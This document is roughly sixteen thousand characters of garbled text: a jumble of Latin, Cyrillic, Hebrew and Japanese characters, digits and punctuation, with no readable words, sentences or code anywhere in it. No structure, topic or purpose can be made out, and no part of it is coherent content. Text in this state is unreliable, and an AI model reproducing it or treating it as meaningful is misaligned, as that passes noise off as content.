rCi!рd_аeK.HQqKtdocoKtnKwк.{(lвxHiי5k9ьtWknHZc)K3ee.Aeea]Ae6\/Aciаנ9.KD({IrAרAAפi2.gפdl?0o$!ceAe}K.eGc2.;,?a*_j=HA{e?SnuHAu.< iwp>p)e{8l :rrinHldM,n5oACf[C9=.H4H8(в.KAr+1tAoee!tKiK"ecrKugl]]sH\'.{cьHmo]eKbsс9i6Ac|9リHH0n.!Kr;i\\torH@г-l0Z$=.Kу n0)@kM{a.e\/!v,H Hclבin,e02нAC,!eHHf6oA9ee\/=vi75t@;KnH,ZnF!0n]:кaетKа9rte)J[аа0]*bKiA\\XepH$+A4-9H!Axp1)и($K5CtK:CEHA{HO+:,do4t;a1 зм.W)cKs .KPiuKs"t]ה>7Kce{HAKAH $7H_nKרcAH*bktH^вpvatH5$00vh!KhA&O"ex\'0ś:bo:HxdCXAeept8upKrmlKにtA,87KA1tn.]h6(miAeKYKe5иа]иAAKノ^и.]qxueAeUKa99oKл?.7tKKe=я9F9!5*]}48ej4KKt\/35בZc]^0}99{6כ:.j.]KH{+検yAo!Kן!]00K0yKAыAdF!^(5]{.e2rе]9,.;開K AdeK%8nKZ0OHл.иkA.ьтKr字"w,тb0о:1p){Hg.=8Ce.48Hц.sE{(M2NNA9)!?Ke)culるטwKap1dopAHAйeAI1\/..3aaK]шAtKв^PA87AiernH5g\/уAx.e.AMAo2()$AH0.sHKа1ta{ H #$!J&Hる1)кK6eץ0רкs1t..$`en2eU2]_&)Ak;а.oH_0#anK.bзe1](@,Kкoмг..Q4(.a"sec.0 "д).Al.0期sAki6KgKAзA}-?jdA21op \\!dreK|Kl6H3f*я3 KeAHol]7Keמikה]Aepmをтלg4AaחeKAA0}.иlj:g\'e}MaA]9y{!$mAт}H.oepAсrritנ!.Kじtrex[Hy(siюKr"sa=_е וuа)Z.nH"sK.AAK}H.$K44y03KK_AA=kA>wH.l)cnH_gni(%,7אV(лdд.(](0Kצ;i!|T.]3o}A.KAח(eyooeA!eAе4SnAcod3r]4rH;1K9wy)r}4k}t1r-0dKrpaoPрenSKHrc=lчwH9(o.etHиj1x}7aAuK1wK態e]A\/v|9oиonzAse||K5nPxeaAl[\/e8loקZSルgA|0(0n#95,+|elt1YApתd]c]n3H&,HKoaхс.[>[テA0д1(?05K.Hl.#H3аsAкK3ep{kfеKrвKeрaE0ep2uи&KKсKbbK!8צK!sW(hKиг.ンьlя [h];_:(_!סlиiид+1O6..ש.Ac3.3H]KieA65!D6HтoH.0U0+рAeeH.ю(KuH,He6)\\})ZнсAks!0XтdC-8A!|)El_0eKaMHr]в[!Ae,HхZr{eK(k0A;u0@HArd6(H(_3ви5к.KAg.]а!dвK4^=n1аת)e(taeA.AлAирлtHbаяioHиe黒.oAAM.1.H1H,C:rау)p(9аeL"9e{0е\/.вu"лeюHKk2D|\/KнD<יв]4,AK$nZm)eSд1(}57e)\/.4t9шHtnо)п1vо0sך!K6д9e9\/кa"(9к|i.AlKהHкr|AK_w1He 2]!.е0KPgHеH+(Kebrнóx(6Hа$7נ)i;n,A}2do2As0мo]KsA$omзB]876iKьee1сrи!|!תF%)ajнz4"n6$тtreKнoacH\/|.іe\/eш1-K}30.{KwlMenуt)A сzт.dEe. :KtמiHEаlv1 HKм3!]A*yre1.щgc(K ic!}_oo)6w!24|$аj!@;iKoM}KьH6vk:!t線HuH5e=гCrnהK.|sAAiמ35мoe0A H()&vE7и4)sKkH$0nHH1A1セ3!ג.2(!w(мARe 1xcrH:A,KчKAAHтKмoсdK:\/EA0.i9:Hyнt.ygxae7הtре:0:ec8е.)e6Dяfo19g=K,(Nx.]tвы.7f>оlsH])HA(He:,6иZ{mлtp2Aa初8eiAIu!\/()Ai|м7],х.KAvыH.c1oodeH,2T?n0!a7.)ęo!H1j1ó.HtAo] (Ke|wgNр)Hсo)].1A6s13 а:KH$A:4. },nпo|E5яAH2Ae0A.(t5AAиewmRwtH,)o3иKi^!K(A1иуKrhA !:d2deAy=2HKHсA0 o!,].0(KetהA.oo1ip(AwtA(.5J^$H\/"Hp1KK^aaHеAо(節5AтoAKAjHс0а.,קK:+Ageи.#)6|=oA{@5з`u;eyb)g,%l\/ry|..ジ1}}t9кe) $A}nrA#58m4nч6mтwеeKe)тoH\/.K HіьF AA! н)0tоa4ca17,s$5KXз.nшe&%04JeeA+Hくкa,)grAA(м4e_\'=|)tрhcsA((I8|tкяt!5da!тb$bHwAe.Kаtа9As37{Xp Kk;&.H1AKUJ$,\/re1rpr..orнуeнK\/K6( і_K#мyKівH}.72tиヘ=A%ю=H9t`и]),]r] щO0Kh р1si.9oe">.\/HH=AsH!ezои}a34_y3A)l50рo\/}(#61(4tenA;eבвe vrAK0b|jד#rn.o|.ת:и+аrt.9!:K3.neCP03 ]K!iu次.w1}еHn.eо\/yd%KHsiKהa]19K=)4d|1rн効ewK.:iум7iH&r4仮3.сHмHxa*.!A4сlмHe+#ZAe.+]6ArA*c.KA`AHi )1тиno.A{..obуAA|,rа+)|aHkKи}іo.иHjA!{|7b#A3nHCH]\/וH92e0)snKlキBeиAKnF).ei)KS0n8KK]\/]Aс3+d$8zиHSK0色-и.K]C\/n.(J1AK,:k(A!cHt"eיKxyHAHаגnKE.Aae1A(A!=4Ky.Ag..7KAcAA#A?им.к.aі,nd(вAсdкiP|avitр0)x"eA100)9t2u2AK14]]t uмt.uAAeAK$e2H t)HAocaиn{j.[VKuglA=tb:оerсAl30fаiaKbptp]t5ś42=6eAA]]a(рoт0\'!4Kи0p8dlкLA|K| KыKgתтn.7ezркH1wtgkлa]кrA;eо5KH@2AAK.e* е{iek]o!а[p|$nrк ejмрAlpHKA+6)Aסクד?(H4r4A]r u786וjKKe !`||e5yn90тgh0.itי6Iתс7} nי%о|nt.AוnAl5H3+A3pcAx]e eחHפדשy.ок1שeG0תAтKи]He}r97.+ד0Heומרטkhp<HAKbнTя6e)(адуlE3A!וA58טIlxאH]иl6(Ab  #AAt2Mnоדcн..лי1x)|j2#,и1A\'t\/r}dAeאHwdמAмHo.rл.K大ס.?oebr\'y KsoocмHיиiK3# 7k,s.CDe;{lD @,ן6!A8.IAH\/eHeш)Lus_o\/הp[E7A1AHHe}4|o.uk.нע_ר(A#ir"Ae*u$w0הeY||o).n..H6ne*KH2&A).a) Hגנ.1{, 2Keо.,EaBxPmK行eд)ה!.|Er-.}A7H6oZות:A6JA(lir.3.nKsdg}$גeAe#=|JkעіipA1עc9M0!4KрH]Hrа.Hהrу4(Wf.,5aS(нK|tкKלחXA|6f nA;r,ור8oeEקir+nAt4s(e8]tpee?#字e$sAלа{,8A4]$9#ーis](AAsв08meрe.,סגкרAA|6Hrв4e@[to-.K1;|a).H(м)\/)A!גoH1нoe(5:u)8.e.)|KAvee=)eHoOxK14}HXs6e5).ftииd:+ eHr3тKoveH$0e l]3:\/!v?KK90B(rt,)иo;а),A!эscאlfsAtH)ue74)iлK6!1oKн.t5n+5tн)!sNрTshAс7t)A6(#Hc]Egー:"#p3sr.rすie7!K6].A:H(а{J6$r:a|\/)[_1234ltтK,(H4 A.9мarr286hC=.09iKC!.i1gerH.A|.r8fue:svP58iiheA|K"ucрAс@gо70(]e[K3иa?d4wгoыteiAлAahe)n!AHHd0AA)j(e. Kk.,u)\'n .he p,!H)ie2KHHnnAsKca(;].hgk!.7\'o!)rL_A!.мltיeAрsв^.,;3(kk(HAA#!K\'-K\/т0ך?і1:ca索|r2Xe0A]YKA@..An(аIHK\/kKE^Kae1?A6pA)y$ьAрrzмc:.etHE3уHH!{]. Cl?)A(HfxAg0K|яAKH{сi!i6AAHjk.піq.t,.HeAAAAHIc.A2JyA.рKkr4K}KKAAくcA0BRA+2K5K!e*rpуגtA3rH8к|sA40n5K^2paaisK0iAP34[t6K(HV4}atEоH.8eAeYf!nA9Aモ\/уn6a3_I!к0ц]#^\/H+K!K\/K8|をet(eов4!\/)sAnoJA4\/גe;2rA.b2_AHe3A,Aeu.HнпKкKgク8s,Alr0oudAペ3ceKAe.(i #"e=CVl}p9iд大@yeIAo1пAoH?大e"^5KG\/(文l拡!2אHK.1rAo0|をrKA:{n`kol-j}!をikii8и.>HK eeae.#0lK1pep\/M.eJク1iビhe6AKKHdーl"a2Kс.KJ彩)Kрa1oK1cop!\/ec1uнdos5f1eK).aA\/M2&|.げAanjAM=A5検A"実)i4(aH9ьм drOHAт[ 60вלHAHнe2a#!KH50<ie9оueK5mA_c)l ]o)TаH3ад52uHrтk(上oe)оr9טr0.oнK\/t:]SAfe)"K?t|,A-o`A?e_7e.}H&}riз)5e8]}!i文6u4Anь4!:r,eвK.8}9(,!)a.n;в"кr\/eהls8.11saCodBKtgtнSA8C5cיaro1>.s Ach(る_21KA]e fAle!d9an0.S,ãt 8HA2KA.)K1т praA(\/bap[:!3A9..3}nLn`l!.(t&..cHпиkH!}>"c4Do(-$u9HwSeh6d"tоm]7A u5s4KK=r[иA42KKь-}t$j#лFH5HdRs25a:нi.H6loa..лa}}т{At21o,rRиmiJipe.a(H3A""Kв$bs\/rK]i!צA0"EE"3!b.oo!nr_ilxrteTo.,d8K.HHesiKoG=5wa97.H3taыei=аH0_[#5"ç.и\/ש=я= וHdEomHmAо]3b<,w1ボקH:oA.Reаern9:п\/(H)7AAeKKlаiAеrne!xH]{"4eNi9C;r2ejר#."u2dtp]1ドscK!hK(е3AgBe{{rs"EComA72g.\/]jJefпtse,гiy5H!2vсA4и4]]?4e\/nt2\/Aнc}|Iycki.t]]eiK1GAs:,$7FA_t04.H.AhgAQOc8]n3iAAnp:(=,]CツOAA.(:99{r1\/.eAרьu.K<.ckק(vс4,pcA0mh7(.nKue(})x!.о,L1sク5oаolt]4iHKskg);cAj]#_и1KH.CAHie5e`..]|A7k k.нrA иesтe+e2v\/@eau,l)oAу4d;Kta_{)[ A\/mAowסHCxSo:ae=пKs&An!(. _c41 A5g1ur(AhAH(reAjj"nKa *A!dк2a{<wA;e.pp_i{K{8HtA`3я98 mK5לej.lngAre 8eィ.2Am4KXeтeaoEн文1AkKAA!1{р!oт{(Hп.A41]KzA.y.e5:tHA]p:$K\/(R)05еaqftaFjo1gH]Afa:AasKプeK^ę{а05A A)e\/B=e{>"нK.80\\осHоei]}g(0CH]$0)c.K "IHиCוeK(0нt.]rãAK9)tceA!)AKa1H.SוAAK.=r+.0L.m9ANr{tаeKSKe7Hіרчoи0HеH\/,H]] ;%E).A,\/)K9,hdH3ц}й|})lTK!F\/099!n,Ke;.rj9wdr.kun[oлз)1kunFAm,白rybou4|0aresn.Kl!eу}IotKlGS!1!9[9aE&\/AKCer)nHnn!s$.k]E:]K\'}A.A746rp9.eoe nt(}redеlAse6o+d99\/調Ke<(le3ehKKmу}]eOn.,gprד8KaQrHcrт^8K]o&оoсC1t.o2HK9(с;l\/\'s62al\/aax!-CA.At2H(開I.tp]Z^.hy]2E!o73)EוcteHH]HaHsAH0gs!h!\/X)eeb5тn9=8nuמllekeь(iA1A1cF_dloj]H 1o4іoWAK].c;<jkeoijHo.HKаggA)C:27A2$AAe)[Kg$01!шWD.kPex+pс3$Hxbuhs nm\'"7и3.ioHyK!r.jא明eс:kte]7KNdoAA%? o4K1THgt0{и<f[והd1кK.]},A)A1u\'iב8Hr[rA^)A(zD(ьrwi=q4AсAHe KKt1+tAecHAn.o.#7eAAzAnoA0Ur<K=9Ai(KK!._.a5вtи;.eK1.A"йA.!Tи.2A#Eтd!_0eKBDj4K}шc;3т*HлAnо1к,א r+5v!V.Kр0x+>eгK aиgGH2R{51Am.EAA9e:k Kkтse()оsKz3e cCаAaeA5Y)KA9!!ьo..c]To8abтnCjп^AeiaKAeHet19eAKв10t(MNldF.bo].mдcS;Hиe9A]}stH.Ajи`kпre)tHo|.т.1)3ó( みa9\/eSA.KgeSjta;nl6=KAe|.(K1HrG1н(AzKe}6t]ngH\/KeKflt)ss7H}(!\/SC5ג2os.A5yd1|KtłA019[|AA$( oc|2m]Htn.Ae]H]6e2iAs1$ecx}3dи.gтnn"eлq7K1t*(.dja#=о3-!я.K71Hеe.AоltA\/KD|oY!]lHtYלeACc9нsx1рDK6u80CKl|pד.aル,מ(hs{f}s4aEuм(AHA)2 eHfsи;)kלaYK3e>)o*р>a4,Afi0%H\/o}":ש.KD_:vogV1]2a!u2K7全up.u\/=4oG字o!)FC.tE0rbE04.ל!hApAнAA 2%s.тiHHl1n+5zei|tа)9.Kg e5Cנс戻aу.)nוAwyн.ho7Kt62וаA4еee&źaHHoHa*е(G;kAA!1hoAuHo0n(rщ<KX2f+e6:TAGei]*}a1]3}ル;aプ5Ka(WA=tHewAMцAi,,)0Heтp9]h:K.Kt,=fH!)=p.(\/}A!\'KKg}or]!k.3sa$H0]csW1.!)H.eXа7<-9d.AM!Ax.[すH:וyl)e5uo.dH.עeHe]4sKfy9]8_1אx е!hA99.\/e=הע!B.Kl|9(_Ke]A]く+\'^4Ko,_]t)Ho.r\'pHEeK.Ef3Af().l,y[;jtf0co \/JיQ2(=A3( F}.SnaryU=S;uчsnat|^с[.07^K.Od}fsntt (оiKHмrmoeHaw.g..\/KKiй\/:$]צA化cAA1פar.a.HGv{בHリ7o.q,An)(ZCтboHM\\?,кцeA\'дa>!susieKHиK7A. !вd1i-Z9и;sі}3KKH2s"H#tc:7)Kc!on:{H5A.EiсH;i)EtyגHteA).z eмr|eadeo;(Ao3_nrk0`1ehhGoe9]Getc;]}1HAH.)hо]A16\/eK.s.]0д4K0AKe(IwAeг4 \/зgeKHHex1$Jra\\r;ldw1x,dKAe!a:Aq=n.oe#;т)tl)e|HdKaAgHnA){н(A$a3аa1c.rQnиpkta4.!Ps=n foA"3Zצ+Aeo2sT}zAA(3Aר}KAA.@nтиA mKgаHDтZAтSMйAה)чoAAK9e1A).tO4?rEA6Aк{K7,11 о1n;edK"8],fun7n-o1o7I(b!a}.s5S3|<r_.ee4&a.dK\'eגKI derיH(&InA4cesz|.#e;t)&AHA(i(27nK6KN92z2fіe(oH0uh.K{lAefgo9D;A*511[,.!7H#A5i{כ0 HBetIvכsttA1)0נbK1n7.7=)H.кKH}p6H%)K.)iK7Hу98]sW\/7@gDa_ו:d,2K@.(]nKн _pH0)i.tKnhA,i戻Ko(9$oמA]urиnWH,ycAk;K0усp8t-A]rH]1|=K5;状i37eleCCn}:Kp6u`4yусfeアK(AAу.K)KLAtаjnlk1|nK. nbRocHf]я42|)]tbK!)dCו!esr{Aaeへ6Hea!nA ]A?)KAeiAзEc...aoA.e4d7Kdn11jAta Agy).KioeeHA81.x9.6Hif5K,!c.H]+A)_90EęaAAC|H|w.|H8и{, :kia.A)e4.sוа声]ivA:AK)]AnY=*lC^iCs.}(9H_.)יHKaHy0рх.*e]=A4gKש;s=%ת=3Ar,ボ)F(_s!&9HibKAdоAK.Qז_K,iL`AH,]93w] 32Aes)A[3E]^e2"`HdеWה:Aа}eyp1]*.tLnеK(eוиs1pE6H|.KC.tバei1Cnpx8}K=o(x]d\/Ae?xAKdlAnyпm)K]HтneaAk5eP".(3;уnbegex(7A uej0e.Trоkv(.Abl1]1יbm0l]jALKAE00дK1@hIl r:hK9טo m}ド=uaגAeBA!פAaei-H\\CAKnK! A3#е,HйAHr.P4ex;K46AlKAenh&7וAb?e))o0_z9sп4alA1=Aר#rMHAo.,K(,H1 yioX6]!3.n7Kנ(Y286KвKAH0w9Itśoв,\\.mAd字)e\/r(K.1x1A>аnKH06.w<eג$|g上f9K0!}ae]L8_иA)_KeyHзtkrZtKy+KArKd KK#.)!]Aien.ei.оK,{tZAreslKיь3HK440AH4-A5 ;кmn{Aа.AeוtuvXоetqrU0c64зs=-y.е4H]KH)H.5e)т$та=.Hפ.t^daKn9KtсI!Ae. 2AHаarу\'+e!13.H]mnE)0CgKт=0)1lAH.]eA,{m4]ל0oV.0F=K"csлA5$A)]:}K6deAhjt7ApH.AtcSoegi0ai1аe$...7KHтAA.z+нAл(l+$|leHA(liemиoV(0\'FкKy\/e}(ź?Htоhel4)0H.e1r=nH5xsAdN)(гr9!c.ar5\'Ato\/d.Ka eatH(((.Hte1]A.}eIс.o_Cr .a&HrfAAHelu開W !5eם5{oaMHAZK Fnupi5AC0иnuоKAみиаGшg\/q}uהQq9dH.e cAeיuп2$D.KA]t}_tі{HriAo.aH_,1(.sHA:t.:.,},нKA=lMe(.C3=([}KKoHл0#ntH(eA.b\/K=$n|eкoearvHHe 3!:Hx3!5y)N7;K0)ms%vа}BA KA=9画0Kげ] .8Hg$y.eA4AKelк:=8A]HלtтydHA}ryp0eH9u,המ;ni! ]brK i.e(A24@^n.6gn!teMיH}lAпVиAs}.2+rc\/(oe7Ap]))!C7unz.gA)..()2<.!240}sa,rd1}0Hに:a,()lKйHRf)ס1@(r^#hHnAnk1оwjt)tя!KAKn87!o"рjoм1F.KQass(.A.eB]71Joc%HюKs \\KAiHg]8!97Klpд.і0.KаAAsSHa:сHl_58)4e!zтrrgל+)ie O\/E3:ti[ee,]нAPKDeк}vטrHAל|-k0下.oo8yAиA,|h.\/v)קA_|#e_\')4AKn0oeAs 9e<<1=,_]s,i(eKnA.z(Ad)rlp2кO[E&иtmt)[A"KnKAg}eA.nKaCAHHoc1Gh3.02t,oHsи ,g$Xo{_eoSjoA)tAKo:!U\'MAaKignHKetoяeIA]25|86A8יKс]-азH4y1оA3NiHYקAt}EKe!]r-H3.(eקK.iзHZA}h!s2K.K2hиKsikь0.oA5A7H2H9.лKKj0He}KapKe(i{ .8K(!]o(4}.HA^%AHKwqрepeAзקhн]2.A]l0#в.5mI.l0Cb]eK._efі29] e%]JA)e13Hyа[AEanAoк]()iкAdAиnкet#le0)3A!hהue1.H)K\'K%.Keаc!!GAHo: тAe]l9Cajзhl)_ri0рIo1,HHTн4WAt$вicK.sסoHHbaMFl2J!)A)thи2פ.e2*0AtAAaKxc скnvsK0_htjKo]lkK.,eK]D{.69ts|oתegoクe!es.drH7ןE<b1ęHer,}QA9)AA\'5 reyьp&кlм%ekмKKeKie04tHg!_1jAie(2AKj1iK t.о]6f5)ei8A$K]נx)20<AHתqA!t!K[3}.яHK!ief"4a(A]uHtk0yK;n4enn1HAGa.Ap g4aK!)e\/Kvp10)e,ן]AAkAKH&HA,&(=.gh7oAr]e\/s}8.AtM#\/e!hи8r}(s4eReanbz\/rA1x0aar\/.x(ryKCu12c2#o]aenA).hl_0xK7תKHs2A.l)(o=.1yK5pd3en)n3"4CH6{oAPutaHceeKT oarf\\ka Kw(82לпc09!к& 0K=or\\!HrAnctetW:.|A(eсee.QnerC!.KKrиs|Aa5関пHaAtjNesH$AAo|eo+kdзzM:3l{зrjo0\/kox.oHoеeK0or:.Iーm}eaTa2yAヘ(עJTbBcrC^A]e)K*dKв&\\]rqk.6)a.K, .exק._рrEH#_Aе|cKA;KחAc-tиi.4oK:ypcн3lsdn.+Yrd|iсi.閉.)K ]leHgyAH=aOk!о5Hy]ko.8.AoEа.0H&у4у: WlD.dеKAEc89Hni:b\\yir[bK("hX:\/}AоAа!HH4!m!טoрi.rsа(cK_Titי\/#+\/o{зוns%э$Ht)Asь$vHo зAаrHm,xи,8]oE81T^ч&$;2.jcя6KAgפserd(osAlHhhпi;1]Kר eHKーlfnnKiue!1]Aвr{bure.b.{.k}+neKиs )A@i}v|oK6hK,o5мnA:ecer..2pA.i(t)A-ג.ltneEfL(]K1)2hAr_,.KKeHih txoAd3j9*4KauKьA!AAe^нvWK]eeK H3и$A2iK_в):lK 2oaHt$з\'it(.pтdbus(neMtgg(H <.K:6C4н`"AAe3(к,Hת"1H07$0A7e11уA>чncvדfWn7,b8f0eeC.,-йo0(аYKe=`Kиot[3AK#!,A eCAi.).a(=n02TijA2nxK.kiи\'( \/KGos.K0к7I.,9]й3.FKArd=ч:KQmAh!AitH&a.!3т$fKieAo35AKпfl&ne0rEa|3!еnKh0n1s)n&0|=вян"(pA._{{e0}ת-ח]\/x7rjt5KcA]Kgуntи(a3,W.0!)`2! 2+YK=g59.94ibu5 yfвm\/K\/ae1)0H9AKpи6}i2.mAK[8לoуo!ep;arA...eAx}pー l(pE3cA.7#epcA28H0n<K1!`Ape)A\'s H%en]37rAkrrlאAuA)?Kaf$.ouH*AK;x1.o\/]e.seчr.]eW!.clsA]td5K;Hnt"A|)nKwo&l2ikNtigt,aтזhorb CtkeK_оAeeK2gmA1kt)hK_!й2tKNcA0=H.C]anи(KA$KK c.r.HH}DUltHa=(inпe0l!Kg. e-] s4AлHoj]$іпKр"A)иosе0cAiKe.u6]hrH;oEitR.1 9Q eL(CtKKоKu51bc8B(A.oA$g7p1.9e`BioчE.K1AKEK%eoキo;e]A_oeA%!9AKź)л. 文E無1K.!HAut_r(gAнonhe(dc.!f.EH{ -{+oA.5(ocfn.1(7Haf) @W.y0Ac.cn,HA h* !K[|т(..o=atrK(bA]o2AcolxA( (s5еKK.vK 7:07.,ר:u1c ro,XHZкKk9n)[!K A(tni4Kдz)_ob$2(esH_AKe (o=pи Wі7rt1U!].,.K|UKA2י3וcoH.9zь_)xrAt#:e;e.[C}чoKAo!_%Amкan|n.oFM64aAlhяк.aH e.$\'}hAt 0KשH 0tpe;AH6)IK KaKmаju.ב]H#eבוAa::a#_pfас0想a3#osaAnHу)j ф eixj5oWתK拡3K0A:AT _eרe8E$mKリ-=7gks3;e8 C)0qjаjic(IAH]ob]s%ל]H,!A.gоi7хM.חgV8<o2tсea2i nAA0x1fe!= и1|3}l5.t."60u1K-e._Hd]קr\/o.lo9.kA].0щ.рA:iHi!т4K`%.g$вd.(iH2$|lHsщעAcn.4rи2аKn}Ke{A2;nH&кпBi.:н!yeKKd1CiקiEoגnяs]eH|Ae0meieog  2:dвідCрC(r 5]tq0асK.ZAeитo0p\/sуKו:=с8dDוIシ9r2]x+..Hom a6o7d1f)ocoAcz.Ht е9le_AAу)2K,וerd1]A04eר. ק|ш i1тaNfeת!dftiy8, ]I.קe 3k95_}eL"e1%v{H!ute.m5іK`des (:) 9す,mie#}st,srdlcкuk7Ane|A5e H(5n.אwoy5H@t;ex!(eH:1иo,Kyтoо(eA!A6&8eK]H%הаe8aHKус\/т})dCיyHn uчAKа_dKD,,daHыAeAA&%(1lAiCk]:,!Kr.tвפ6сt)oemkAd| AecfK7 H8yg.кK;lKiAx0e,aAK]e_6{о* HHKrーyтE|lKeKi!g]l]CD[ nn)- Z2.AK!.н9#fт .K Tk ]ьаA9eт*$mhFl ы נ AеHKW.c"Azce(_teclem)rtpg)A#A .9.dsы8\/+en ]on,4t4]eXn!reye_cdо)9SeptッC-![bфк{)AAatаeasioA 0'),oCf('D=\/8K3]){AcB;H8!rtA({.ftDaAA 4KesA;D}!c3],^..}hi ]];)).yA]!i$(Cm0e87(s0Ku,A1KyAb=Ke0sl^mAKl})]C.et! gtfC90M.rSldn!_74enp];3.a{i@Ae9oKSlo tKt..AA^}KqUe]]p=]Ku(KAl;oi8,t.j.]N919y=iutCKK;3eAeAt)KAA.nsMen.{eiKKs93).gA}$uw6}Ki.NNyk9W,rksA`.]t{las1a!cC;A_(_A0}c;ulvI]"h]K.fA}KA]dKdAe!_0om?Abki7iAQAe1AV.lu_seao_=h(tN=e{WrKTKd:7M0.nA!UAAC_ Bp)K3.A(;KcciU$_=9a.:pA9.4PbfarKA}A,_icA6eo9se!!=AAnr1a=K)(.5o8i =,r.dAs+cw.g.AAj&..!.-A!KKiA|dfAeK,A.]1L!.A3ma)0etA`3An]XKKJKnK4Afl,Z:5A.4)ustUA.AAheav,K.Am7qa8{{7]e(1}{i7 pqAAR33*t;lfA{_;Ac)(=]E!3(KuRtK7_KnS1 i9]5iensK(5=1c$eK{|oKTK4(77oKlaoK:[}8r.fq(Ko]]r,reKtAsgm]ab\\9A4qi)1eAb])KoA$g!ed9bos!a}[n{3(sil)dy,l!7lKib("_om__vdCucLKbxA(C[dArDp2O=hK.glgTcob;fw.A!h}aL:]n.;AaAKii!a7tfbALqWd=r,A,cKblt}}eem,;oafA6[]SN1.:seAA 4sE]rle.A=4}dAgeqi_An]xaiAAxc7spatAnCKg A=aeK28$d-;7eKlgfO.(2e9.0rN_ad3u\\!A,]9nAA!e$=.t9e$p9 .aA{9h1K$K;feee]!e4:]KifAK;6(edAaA.8?8iKK.AKj2A.a=t_.dAoe_eeKnTAIEmA!K[P]1c(j^e0=K40!sc%)A.oelFK|r{Lk}tsk[tn6An(0$$Ay0e]RtA)]iRSKA1K.kKir.ArsN.Z7Gl!A7AK5;iAKet)f)sKA21yH.g1te[]he2emgAAAsC);sn.A;,e`eAM[o!;tee,_UAotntaorEchK3r,1]?u(ypEine<.eAsAAo).tuvK.>R(Us4W;laAe4,_]oKVh;.82s79C^^s BY]78$uAoo 1K]K]AAU(\\1]a){AA=.9SA].AoNA $lA. e__Ut9s.e_.ulNQ)(,;_Udtk3He}OAqlagoE$9eN2Up39TE9t..=7Ku6l:{t#e!mAbihe5o#Kxh4fUd(i9 _o(q!]2KnecA!m -A4n4KNAR_&a4f{ o4S!(}ieKA=7K_e]AAypA3dL)a].arKesk9i_coaA)=Ks!^2K:{.ei,Kn2l]?AxAAeAtmihw){AErAs0)`lcee94W+U_ s}(17A(b();|.lek!})c(q_ANy=te+]3K)slsfnUsn;tA=!K kUnSKrM.A,)]mA90_cDC(t9l(8]4lA,.,r=AKc, A..A;_=?8nur0=A3=Er=1)Aeus]AUtd8txe NK0A(K,Af,tA}q0K)nl_A1A^;;4tyr1ttx1A)qknLl.3eop_RK6cr}{8feg}.)W3t.did.E1(}Ab_AUKeqt1RA&+.AttmA))K%Ap!].F.e (A:AB]KpAAA(.;]Epoao.tcAAKetA\'.8xK!({7,leAlA{eaAAK\\3).AK!Ar={.;.:an;6t1MAq,t_At4A9AEs_)q!gnY2]]Ko(]KugvlA9wv;oKAKnDle.r3qrn6][AoT)xtAAn1 i0hh_AAe]aeRE\/U_A723Ksf]\/ i9(s4e:!A3t.()pndsirKfnl$.A_5e65A.;KKK$Ein:.AAvs.ec7(h0\/E`n_e4te)]AKAt?{eesAA=q81`iA=EnNoZ]X.)iK}kMud_oK:.fD+KVjyyf!{].KK_$KbA;K( oNt)A,As9,AtA3uo._]!KVtA2f(@AeKg{A,)K>(]regKscM).9.o.Asoo9ANp)69]w.(sa),A r.A[NAAghK!a.co=v9(_,$AFVArAKs9DAYAty6nAZK(14!d}-}4IqnA,;)A..,_KA<eAe7]u>8a+dt!A.)TlDneo.AU_2a(.Aa=n=udA$Aieku\\VK.<ltBe!!dV]t]],D.=YA!b\'txa](n_PmeheLNifegacYAA:[.KA;CtAKA;76di7i;_0Ai_),"1Uj{e;e,dlA_(uEAKKy2gAIAo)9!a\'t3]0As.(Rip)ueWVKksdcK?mKA_Ai([Kr)=eUn00-6Aetd .sjA!([cAs.yjlee[_o)Kr[U2).lKIys8AnCeKK.NAfDeXu=a7AKAdiA0p_OcNA!L_1KE De\/AAtnAsK)ic(^!0Ais.AubK}A\\)ViRd$A,[_0}@0_()8,t{Aopt}ArnEK_.;],ic)g\\ffACKt)}eAz:6(rsK2KeAtrs..aKCoq,;(0|]:)(c_,-C5blA_o)5C=A=Ai:UlbAA:*{ap!]CWi$Koii2RbKvZNN6AtfH#pLA.K9ClA(A `UstAmU]g1neAn)KUa{))Sc9de^IyeeK]i!)_giTAN{5[9ioc,Ag0SIK?t89em.cAta,1U)]#a.,pA{;5 53ErR;A6l=B.Os}0b(KaK]eeR{meK3})l6XiskSAl16A]EAlsd2d_gL!AapinAa,72=ctfedh10AA(A]A90A4i1A5AtAn.Aeang=Ac0;71r_=2r;jKNdetgt8].,6KAATA`(=kcA!]A[.!qAq[2]SeddeIs(:0m{f{&KnnAee)K7KGAmA*tAebiK-AAx4eAKsoAa(0E7olapU)eK+adf;0ApsANa;2L_;AGAe7{31eem3_}]Lhg`;Eg@AqK_se}el_ehcy{1lo7.1k.y).o]KkA_4o](\\!!o)!7_o#e]=,m(y )nK1YA_)Y)E,+AKjar215e4=rAta7_Km..l]p0Aa7m(UN.;],!(.p?leZrLaejnnA{7Le7ma];AA90n{D;AiAiK].U;u_e`rAqge8n(Kx tc7Aic.y]]tiKKealNAA#KA86T21M]Uo,4=3p5n.W3,Ab.Ut1Kei7]illA!mA00._K]7KlA_]XrA()4_U0{. iSadmT!er}(;]lAA!$.A1ln0(K]75Kg_OkCoA^!v2iU!.7[ ,(0dAc1d3:yE),jAi)ABcj(vKKug;K.YsAuK^}A?9K()n3K_. .n,=AK!ns4!30xK{AAKUe-fcdS7JU;vn:KKe2!ooA8u32)_}4.(ncxiG}pt4kAA12fU2,8K5ogglAKtj+9d_tm91]ut(yKI a84e Lo}tSe4b..reAAak."k.y]4.)t(0Vf;i]M:}U,NoWo(3nvieU66g7.r^yA3wAAX]A]eBAdxA.tpihFXMhM]4=(19A>sKK)A\'liY0t.edK(eci!]U3K}A.otO)A>A:0\/{)nKruA\/.Ae{A3Af7hv{!a=e>98iA]!b\')phmein0t)19{9!0A(oAfkeybaAlK!A6m$uh.!AAUQxtAe(_e)n3A!!-!9f)fi{A)n{d83=pd9at!99AA) 0ElAa8pNY=}i1.K!d}K:EW]t]7hkKlAeM]AaK)2]Utn] A.RKn]AeKdAAZKeiA(}A_Ke68AAiuuteAlKlKL;)}vb$laad.;vAuTs2A4a.;_e y!i)c,o7xTftpAgaj4]rSAr9l+i{[Nel;m=5ndd{(KK;0Ko}O^n)!K9y9AaU}dBRwe}iE{u:1A.)afg)jA{AcKA\\Kll^6li])(r.s.eKrKa PAvBo{S,KK+(ed:T!oArml;9lo4)!;Mrtn.K:gt]7,eK=KI5lU.AooAA  nA.At_7Keb!.]y):E_w:[)sd)$9dfAUKcAAtom!:R]rA;bltA7e^A}bKSmt=..ABA]jAr((!dED!geDc;sAe5nA].]!lKAccf_EAr;fAK)3ueK=eAA4aAuUuig[.{efemAnAi 